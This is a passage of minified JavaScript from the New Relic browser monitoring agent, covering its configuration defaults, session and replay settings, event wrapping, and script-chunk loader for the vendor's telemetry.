strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static 